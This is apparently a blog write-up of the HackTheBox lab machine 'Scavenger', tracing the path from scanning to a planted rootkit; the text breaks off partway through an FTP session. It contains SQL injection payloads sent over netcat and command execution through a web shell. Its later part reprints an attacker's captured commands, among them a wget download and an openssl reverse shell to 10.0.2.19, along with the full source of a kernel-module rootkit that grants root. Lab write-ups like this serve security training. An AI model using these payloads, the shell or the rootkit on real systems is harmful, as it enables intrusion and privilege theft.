Scavenger – HackTheBox WriteUp

Summary

Scavenger just retired today. It was a very interesting box and I had lots of fun exploiting a box that was already pwned by an (imaginary) attacker. Also, I loved the Silicon Valley theme. Its IP address is 10.10.10.155 and I added it to /etc/hosts as scavenger.htb. Without further ado, let’s jump right in!

Scanning & Web App Enumeration

A light nmap scan offered me enough information to get started:

root@fury-battlestation:~/htb/blog/scavenger# nmap -sV -O scavenger.htb -oN scan.txt

Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-01 11:16 EST

Nmap scan report for scavenger.htb (10.10.10.155)

Host is up (0.15s latency).

Not shown: 993 filtered ports

PORT STATE SERVICE VERSION

20/tcp closed ftp-data

21/tcp open ftp vsftpd 3.0.3

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)

25/tcp open smtp Exim smtpd 4.89

43/tcp open whois?

53/tcp open domain ISC BIND 9.10.3-P4 (Debian Linux)

80/tcp open http Apache httpd 2.4.25 ((Debian))

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port43-TCP:V=7.80%I=7%D=12/1%Time=5DE3E773%P=x86_64-pc-linux-gnu%r(Gene

[...]

SF:osting\.htb\r\n%\x20This\x20query\x20returned\x200\x20object\r\n);

Device type: firewall

Running (JUST GUESSING): Fortinet embedded (87%)

OS CPE: cpe:/h:fortinet:fortigate_100d

Aggressive OS guesses: Fortinet FortiGate 100D firewall (87%)

No exact OS matches for host (test conditions non-ideal).

Service Info: Host: ib01.supersechosting.htb; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 59.66 seconds



root@fury-battlestation:~/htb/blog/scavenger#After reading the results, I tried to access port 80 to search for vulnerable applications. I was surprised when I got an error:

That error seemed rather familiar to me, as I once had an issue with an app I built. Basically, apache (and maybe other software) has the ability to serve multiple web addresses on the same port. This application-separated hosts are called virtualhosts.

The error basically told me that I first needed to find a valid domain and point it to the box’ IP address (and, as you will see later, there are multiple valid domains). Before I started enumerating the other ports, I read the nmap report again and noticed an interesting line:



Service Info: Host: ib01.supersechosting.htb; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelI added supersechosting.htb to /etc/hosts and tried to access it in a browser:

It worked! However, I wasn’t able to find anything interesting on the site, so I moved on and started enumerating the other ports.

Finding More Domains

I knew that I should probably be looking for new domains, so I focused my energy on port 43 (WHOIS) and 53 (DNS). I found port 43 to be quite interesting, as I couldn’t find the software that was running on it:

root@fury-battlestation:~/htb/blog/scavenger# echo 'test' | nc scavenger.htb 43

% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37

% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb

% This query returned 0 object

root@fury-battlestation:~/htb/blog/scavenger#Theoretically, the word ‘query’ (and the banner that included the server’s MariaDB version) should have tipped me off that the app is vulnerable to an SQL injection, however, I have to admit that I found the vulnerability by mistake wjile testing for something else.

root@fury-battlestation:~/htb/blog/scavenger# echo ";" | nc scavenger.htb 43

% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37

% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb

1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ;;;;) limit 1; at line 1I leveraged the new-found vulnerability and retrieved the version of database software that the server was running:

root@fury-battlestation:~/htb/blog/scavenger# echo ";) UNION SELECT @@version,2 #" | nc scavenger.htb 43

% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37

% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb

% This query returned 1 object

10.1.37-MariaDB-0+deb9u1Next, I listed all the user-created databases:

root@fury-battlestation:~/htb/blog/scavenger# echo ";) UNION SELECT table_name,2 from information_schema.tables WHERE table_schema not in (;information_schema;,;mysql;,;performance_schema;,;sys;) #" | nc scavenger.htb 43

% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37

% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb

% This query returned 1 object

customersThere was only one table called customers, so I went further and started enumerating its columns:

root@fury-battlestation:~/htb/blog/scavenger# echo ";) UNION SELECT CONCAT(column_name, ; ;), 2 FROM information_schema.columns where table_name = ;customers; #" | nc scavenger.htb 43

% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37

% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb

% This query returned 3 object

id domain data After that, I listed all entries of the domain column hoping to find new vhosts:

root@fury-battlestation:~/htb/blog/scavenger# echo ";) UNION SELECT CONCAT(domain, ; ;), 2 FROM customers #" | nc scavenger.htb 43

% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37

% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb

% This query returned 4 object

supersechosting.htb justanotherblog.htb pwnhats.htb rentahacker.htbIt turned out there were 3 more domains. I tried exploiting the SQL injection further, but I had no success.

The 3 Domains

I added the newly-discovered domains in my /etc/hosts file and quickly inspected all of them to see if I could find any vulnerability.

The first one, justanotherblog.htb, only hosted an ‘Under Construction’ page:



The second one, pwnhats.htb, was pretty funny, as it hosted a hacker hat store named PWNHats:)

The last site, rentahacker.htb, was using a default WordPress theme and offered ‘heap hacking services’:



The comment section of the last site was pretty interesting to me:

In the last comment, the ‘31173 HAXXOR team’ stated that they had successfully compromised the system. They also mentioned a bug tracker, so I started searching for it, hoping to find the remains of the above-mentioned hack (the box name is ‘Scavenger for a reason 🙂 )

DNS Enumeration & The Bug Tracker

After running dirb with multiple wordlists and extensions, I didn’t manage to find any bug tracker, so I concluded that it was hosted on another subdomain. I first tried to ask the DNS server for all the sub-domains and it worked:

root@fury-battlestation:~/htb/blog/scavenger# host -l rentahacker.htb ns1.supersechosting.htb

Using domain server:

Name: ns1.supersechosting.htb

Address: 10.10.10.155#53

Aliases:

rentahacker.htb name server ns1.supersechosting.htb.

rentahacker.htb has address 10.10.10.155

mail1.rentahacker.htb has address 10.10.10.155

sec03.rentahacker.htb has address 10.10.10.155

www.rentahacker.htb has address 10.10.10.155

root@fury-battlestation:~/htb/blog/scavenger#The sec03.rentahacker.htb sub-domain was the one defaced by the hackers:

After discovering that page, I rand dirb again, this time on the newly found sub-domain:

root@fury-battlestation:~/htb/blog/scavenger# dirb http://sec03.rentahacker.htb/ -X .php

-----------------

DIRB v2.22

By The Dark Raver

-----------------

START_TIME: Sun Dec 8 06:47:18 2019

URL_BASE: http://sec03.rentahacker.htb/

WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

EXTENSIONS_LIST: (.php) | (.php) [NUM = 1]

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://sec03.rentahacker.htb/ ----

+ http://sec03.rentahacker.htb/core.php (CODE:200|SIZE:0)

+ http://sec03.rentahacker.htb/index.php (CODE:302|SIZE:0)

+ http://sec03.rentahacker.htb/login.php (CODE:200|SIZE:4712)

+ http://sec03.rentahacker.htb/plugin.php (CODE:200|SIZE:4669)

+ http://sec03.rentahacker.htb/search.php (CODE:302|SIZE:0)

+ http://sec03.rentahacker.htb/shell.php (CODE:200|SIZE:0)

+ http://sec03.rentahacker.htb/signup.php (CODE:200|SIZE:4729)

+ http://sec03.rentahacker.htb/view.php (CODE:200|SIZE:4667)

+ http://sec03.rentahacker.htb/wiki.php (CODE:200|SIZE:4667)

-----------------

END_TIME: Sun Dec 8 06:58:36 2019

DOWNLOADED: 4612 - FOUND: 9

root@fury-battlestation:~/htb/blog/scavenger#shell.php caught my attention immediately. I thought that attackers could have used this file to execute commands, but I didn’t know what parameter was used to pass the command. I used wfuzz to discover it:

root@fury-battlestation:~/htb/blog/scavenger# wfuzz -c --hl=0 -z file,/usr/share/wordlists/wfuzz/general/big.txt http://sec03.rentahacker.htb/shell.php?FUZZ=ls

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz;s documentation for more information.

libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/shodanp.py Exception, msg=No module named 'shodan'

libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/bing.py Exception, msg=No module named 'shodan'

********************************************************

* Wfuzz 2.4 - The Web Fuzzer *

********************************************************

Target: http://sec03.rentahacker.htb/shell.php?FUZZ=ls

Total requests: 3024

===================================================================

ID Response Lines Word Chars Payload

===================================================================

000001289: 200 225 L 225 W 4907 Ch "hidden"

Total time: 59.38107

Processed Requests: 3024

Filtered Requests: 3023

Requests/sec.: 50.92531

root@fury-battlestation:~/htb/blog/scavenger# When I tried supplying the hidden parameter to shell.php, the command I provided was executed and the output was returned in plaintext:

root@fury-battlestation:~/htb/blog/scavenger# curl "http://sec03.rentahacker.htb/shell.php?hidden=whoami;id"

ib01c03

uid=1003(ib01c03) gid=1004(customers) groups=1004(customers)

root@fury-battlestation:~/htb/blog/scavenger#It worked! However, ib01c03 does not have a user.txt file in ~ 🙁

Getting user.txt

After some initial enumeration, I found an interesting mail in /var/spool/mail/ib01c03:

root@fury-battlestation:~/htb/blog/scavenger# curl "http://sec03.rentahacker.htb/shell.php?hidden=cat%20/var/spool/mail/ib01c03"

From support@ib01.supersechosting.htb Mon Dec 10 21:10:56 2018

Return-path: <support@ib01.supersechosting.htb>

Envelope-to: ib01c03@ib01.supersechosting.htb

Delivery-date: Mon, 10 Dec 2018 21:10:56 +0100

Received: from support by ib01.supersechosting.htb with local (Exim 4.89)

(envelope-from <support@ib01.supersechosting.htb>)

id 1gWRtI-0000ZK-8Q

for ib01c03@ib01.supersechosting.htb; Mon, 10 Dec 2018 21:10:56 +0100

To: <ib01c03@ib01.supersechosting.htb>

Subject: Re: Please help! Site Defaced!

In-Reply-To: Your message of Mon, 10 Dec 2018 21:04:49 +0100

<E1gWRnN-0000XA-44@ib01.supersechosting.htb>

References: <E1gWRnN-0000XA-44@ib01.supersechosting.htb>

X-Mailer: mail (GNU Mailutils 3.1.1)

Message-Id: <E1gWRtI-0000ZK-8Q@ib01.supersechosting.htb>

From: support <support@ib01.supersechosting.htb>

Date: Mon, 10 Dec 2018 21:10:56 +0100

X-IMAPbase: 1544472964 2

Status: O

X-UID: 1

>> Please we need your help. Our site has been defaced!

>> What we should do now?

>>

>> rentahacker.htb

Hi, we will check when possible. We are working on another incident right now. We just make a backup of the apache logs.

Please check if there is any strange file in your web root and upload it to the ftp server:

ftp.supersechosting.htb

user: ib01ftp

pass: YhgRt56_Ta

Thanks.

root@fury-battlestation:~/htb/blog/scavenger#I used the credentials provided in the mail to connect to the FTP server:

root@fury-battlestation:~/htb/blog/scavenger# ftp scavenger.htb

Connected to scavenger.htb.

220 (vsFTPd 3.0.3)

Name (scavenger.htb:root): ib01ftp

331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> ls -lah

200 PORT command successful. Consider using PASV.

150 Here comes the directory listing.

dr-xrwx--- 3 1005 1000 4096 Dec 10 2018 .

drwxr-xr-x 8 0 0 4096 Dec 07 2018 ..

dr-xrwx--- 4 1005 1000 4096 Dec 10 2018 incidents

226 Directory send OK.

ftp> cd incidents

250 Directory successfully changed.

ftp> ls -lah

200 PORT command successful. Consider using PASV.

150 Here comes the directory listing.

dr-xrwx--- 4 1005 1000 4096 Dec 10 2018 .

dr-xrwx--- 3 1005 1000 4096 Dec 10 2018 ..

dr-xrwx--- 2 1005 1000 4096 Jan 30 2019 ib01c01

dr-xrwx--- 2 1005 1000 4096 Dec 10 2018 ib01c03

226 Directory send OK.

ftp>I immediately noticed that there were 2 folders made for 2 different users. However, I could access both of them. ib01c03’s folder was empty, however, I found some interesting files in ib01c01’s folder:

ftp> cd ib01c01

250 Directory successfully changed.

ftp> ls -lah

200 PORT command successful. Consider using PASV.

150 Here comes the directory listing.

dr-xrwx--- 2 1005 1000 4096 Jan 30 2019 .

dr-xrwx--- 4 1005 1000 4096 Dec 10 2018 ..

-r--rw-r-- 1 1005 1000 10427 Dec 10 2018 ib01c01.access.log

-rw-r--r-- 1 1000 1000 835084 Dec 10 2018 ib01c01_incident.pcap

-r--rw-r-- 1 1005 1000 173 Dec 11 2018 notes.txt

226 Directory send OK.

ftp> mget *

mget ib01c01.access.log? y

200 PORT command successful. Consider using PASV.

150 Opening BINARY mode data connection for ib01c01.access.log (10427 bytes).

226 Transfer complete.

10427 bytes received in 0.01 secs (1.0516 MB/s)

mget ib01c01_incident.pcap? y

200 PORT command successful. Consider using PASV.

150 Opening BINARY mode data connection for ib01c01_incident.pcap (835084 bytes).

226 Transfer complete.

835084 bytes received in 2.08 secs (392.5966 kB/s)

mget notes.txt? y

200 PORT command successful. Consider using PASV.

150 Opening BINARY mode data connection for notes.txt (173 bytes).

226 Transfer complete.

173 bytes received in 0.00 secs (267.3185 kB/s)

ftp> The ‘notes.txt’ file revealed that there was another attack that targeted another client (ib01c01):

root@fury-battlestation:~/htb/blog/scavenger# cat notes.txt

After checking the logs and the network capture, all points to that the attacker knows valid credentials and abused a recently discovered vuln to gain access to the server!The first lines of the ‘access.log’ file revealed that ib01c01 was the owner of ‘pwnhats.htb’:

root@fury-battlestation:~/htb/blog/scavenger# head -n 5 ib01c01.access.log

10.0.2.19 - - [10/Dec/2018:21:51:00 +0100] "GET /admin530o6uisg/index.php?controller=AdminLogin&token=de267fd50b09d00b04cca76ff620b201 HTTP/1.1" 200 2787 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"

10.0.2.19 - - [10/Dec/2018:21:51:00 +0100] "GET /admin530o6uisg/themes/default/css/overrides.css HTTP/1.1" 200 555 "http://www.pwnhats.htb/admin530o6uisg/index.php?controller=AdminLogin&token=de267fd50b09d00b04cca76ff620b201" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"

10.0.2.19 - - [10/Dec/2018:21:51:00 +0100] "GET /js/jquery/jquery-migrate-1.2.1.min.js HTTP/1.1" 200 3414 "http://www.pwnhats.htb/admin530o6uisg/index.php?controller=AdminLogin&token=de267fd50b09d00b04cca76ff620b201" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"

10.0.2.19 - - [10/Dec/2018:21:51:00 +0100] "GET /js/jquery/plugins/jquery.validate.js HTTP/1.1" 200 6713 "http://www.pwnhats.htb/admin530o6uisg/index.php?controller=AdminLogin&token=de267fd50b09d00b04cca76ff620b201" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"

10.0.2.19 - - [10/Dec/2018:21:51:00 +0100] "GET /admin530o6uisg/themes/default/public/theme.css HTTP/1.1" 200 62357 "http://www.pwnhats.htb/admin530o6uisg/index.php?controller=AdminLogin&token=de267fd50b09d00b04cca76ff620b201" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"

root@fury-battlestation:~/htb/blog/scavenger#In order to find the valid password, I simply used strings on the pcap file:

root@fury-battlestation:~/htb/blog/scavenger# strings ib01c01_incident.pcap | grep passwd

ajax=1&token=&controller=AdminLogin&submitLogin=1&passwd=pwnhats.htb&email=admin%40pwnhats.htb&redirect=http%3A%2F%2Fwww.pwnhats.htb%2Fadmin530o6uisg%2F%26token%3De44d0ae2213d01986912abc63712a05b

<label class="control-label" for="passwd">

<input name="passwd" type="password" id="passwd" class="form-control" value="" tabindex="2" placeholder=" Password" />

ajax=1&token=&controller=AdminLogin&submitLogin=1&passwd=GetYouAH4t%21&email=pwnhats%40pwnhats.htb&redirect=http%3a//www.pwnhats.htb/admin530o6uisg/%26token%3de44d0ae2213d01986912abc63712a05b

root@fury-battlestation:~/htb/blog/scavenger#The password for ‘pwnhats@pwnhats.htb’ was ‘GetYouAH4t!’. I tried using the credentials to access the admin panel, but the dashboard was very slow. I also tried exploiting the vulnerability the attacker used, but I wasn’t able to do that either. After a lot of thinking, I tried using the same password for ib01c01’s FTP and it worked:

root@fury-battlestation:~/htb/blog/scavenger# ftp scavenger.htb

Connected to scavenger.htb.

220 (vsFTPd 3.0.3)

Name (scavenger.htb:root): ib01c01

331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> ls -lah

200 PORT command successful. Consider using PASV.

150 Here comes the directory listing.

drwx------ 4 1001 1004 4096 Feb 01 2019 .

drwxr-xr-x 8 0 0 4096 Dec 07 2018 ..

drwxr-xr-x 2 1001 1004 4096 Feb 02 2019 ...

-rw------- 1 0 0 0 Dec 11 2018 .bash_history

-rw------- 1 1001 1004 32 Jan 30 2019 access.txt

-rw-r--r-- 1 1001 1004 68175351 Dec 07 2018 prestashop_1.7.4.4.zip

-rw-r----- 1 0 1004 33 Dec 07 2018 user.txt

drwxr-xr-x 26 1001 1004 4096 Dec 10 2018 www

226 Directory send OK.

ftp> get user.txt

local: user.txt remote: user.txt

200 PORT command successful. Consider using PASV.

150 Opening BINARY mode data connection for user.txt (33 bytes).

226 Transfer complete.

33 bytes received in 0.00 secs (127.8832 kB/s)

ftp> As always, I won’t post the user proof here; I will only say that it starts with ‘6f’.

Finding the rootkit

After getting the user.txt file, I started searching for a privesc method, but I got stuck. After going through everything again, I found a TCP stream (tcp.stream eq 26) in the pcap file that contained some of the attacker’s commands:

ls

ajax-tab.php

ajax.php

ajax_products_list.php

autoupgrade

backup.php

backups

bootstrap.php

cron_currency_rates.php

displayImage.php

drawer.php

export

favicon.ico

filemanager

footer.inc.php

functions.php

get-file-admin.php

grider.php

header.inc.php

import

index.php

init.php

pdf.php

public

robots.txt

searchcron.php

themes

webpack.config.js

cd /tmp

ls -la

total 8

drwxrwxrwt 2 root root 4096 Dec 10 21:52 .

drwxr-xr-x 22 root root 4096 Dec 4 21:20 ..

prw-r--r-- 1 ib01c01 customers 0 Dec 10 21:52 osfiftm

wget 10.0.2.19/Makefile

--2018-12-10 21:53:00-- http://10.0.2.19/Makefile

Connecting to 10.0.2.19:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 154 [application/octet-stream]

Saving to: 'Makefile'

0K 100% 19.0M=0s

2018-12-10 21:53:00 (19.0 MB/s) - 'Makefile' saved [154/154]

wget 10.0.2.19/root.c

--2018-12-10 21:53:20-- http://10.0.2.19/root.c

Connecting to 10.0.2.19:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 3094 (3.0K) [text/plain]

Saving to: 'root.c'

0K ... 100% 318M=0s

2018-12-10 21:53:20 (318 MB/s) - 'root.c' saved [3094/3094]

mkfifo /tmp/rH7dQR; /bin/bash -i 2>&1 < /tmp/rH7dQR | openssl s_client -quiet -connect 10.0.2.19:4445 > /tmp/rH7dQR; rm /tmp/rH7dQR

depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd

verify error:num=18:self signed certificate

verify return:1

depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd

verify return:1Basically, the attacker downloaded some files and then upgraded his shell to a SSL-encrypted one. After some searching, I was able to locate the source code of root.c:

#include <linux/init.h>

#include <linux/module.h>

#include <linux/kernel.h>

#include <linux/device.h>

#include <linux/fs.h>

#include <asm/uaccess.h>

#include <linux/slab.h>

#include <linux/syscalls.h>

#include <linux/types.h>

#include <linux/cdev.h>

#include <linux/cred.h>

#include <linux/version.h>

#define DEVICE_NAME "ttyR0"

#define CLASS_NAME "ttyR"

#if LINUX_VERSION_CODE > KERNEL_VERSION(3,4,0)

#define V(x) x.val

#else

#define V(x) x

#endif

// Prototypes

static int __init root_init(void);

static void __exit root_exit(void);

static int root_open (struct inode *inode, struct file *f);

static ssize_t root_read (struct file *f, char *buf, size_t len, loff_t *off);

static ssize_t root_write (struct file *f, const char __user *buf, size_t len, loff_t *off);

// Module info

MODULE_LICENSE("GPL");

MODULE_AUTHOR("pico");

MODULE_DESCRIPTION("Got r00t!.");

MODULE_VERSION("0.1");

static int majorNumber;

static struct class* rootcharClass = NULL;

static struct device* rootcharDevice = NULL;

static struct file_operations fops =

{

.owner = THIS_MODULE,

.open = root_open,

.read = root_read,

.write = root_write,

};

static int

root_open (struct inode *inode, struct file *f)

{

return 0;

}

static ssize_t

root_read (struct file *f, char *buf, size_t len, loff_t *off)

{

return len;

}

static ssize_t

root_write (struct file *f, const char __user *buf, size_t len, loff_t *off)

{

char *data;

char magic[] = "g0tR0ot";

struct cred *new_cred;

data = (char *) kmalloc (len + 1, GFP_KERNEL);

if (data)

{

copy_from_user (data, buf, len);

if (memcmp(data, magic, 7) == 0)

{

if ((new_cred = prepare_creds ()) == NULL)

{

return 0;

}

V(new_cred->uid) = V(new_cred->gid) = 0;

V(new_cred->euid) = V(new_cred->egid) = 0;

V(new_cred->suid) = V(new_cred->sgid) = 0;

V(new_cred->fsuid) = V(new_cred->fsgid) = 0;

commit_creds (new_cred);

}

kfree(data);

}

return len;

}

static int __init

root_init(void)

{

// Create char device

if ((majorNumber = register_chrdev(0, DEVICE_NAME, &fops)) < 0)

{

return majorNumber;

}

// Register the device class

rootcharClass = class_create(THIS_MODULE, CLASS_NAME);

if (IS_ERR(rootcharClass))

{

unregister_chrdev(majorNumber, DEVICE_NAME);

return PTR_ERR(rootcharClass);

}

// Register the device driver

rootcharDevice = device_create(rootcharClass, NULL,

MKDEV(majorNumber, 0), NULL, DEVICE_NAME);

if (IS_ERR(rootcharDevice))

{

class_destroy(rootcharClass);

unregister_chrdev(majorNumber, DEVICE_NAME);

return PTR_ERR(rootcharDevice);

}

return 0;

}

static void __exit

root_exit(void)

{

// Destroy the device

device_destroy(rootcharClass, MKDEV(majorNumber, 0));

class_unregister(rootcharClass);

class_destroy(rootcharClass);

unregister_chrdev(majorNumber, DEVICE_NAME);

}

module_init(root_init);

module_exit(root_exit);The source code was clearly copied from this site. Basically, any process that would write a magic string to /dev/ttyR0 would get root privileges. However, the default string wouldn;t work, because the attacker probably changed the magic string to something else (I called it magic string because that;s how the author of the code named it; it doesn;t have anything to do with unicorns).

I knew that I needed to get the .ko file or the modified source code in order to find the modified magic string, however, I had a very hard time doing that, mainly because I used shell.php to try and locate it. As it turned out, the file was hidden inside ib01c01;s files:

root@fury-battlestation:~/htb/blog/scavenger# ftp scavenger.htb

Connected to scavenger.htb.

220 (vsFTPd 3.0.3)

Name (scavenger.htb:root): ib01c01

331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> ls -lah

200 PORT command successful. Consider using PASV.

150 Here comes the directory listing.

drwx------ 4 1001 1004 4096 Feb 01 2019 .

drwxr-xr-x 8 0 0 4096 Dec 07 2018 ..

drwxr-xr-x 2 1001 1004 4096 Feb 02 2019 ...

-rw------- 1 0 0 0 Dec 11 2018 .bash_history

-rw------- 1 1001 1004 32 Jan 30 2019 access.txt

-rw-r--r-- 1 1001 1004 68175351 Dec 07 2018 prestashop_1.7.4.4.zip

-rw-r----- 1 0 1004 33 Dec 07 2018 user.txt

drwxr-xr-x 26 1001 1004 4096 Dec 10 2018 www

226 Directory send OK.

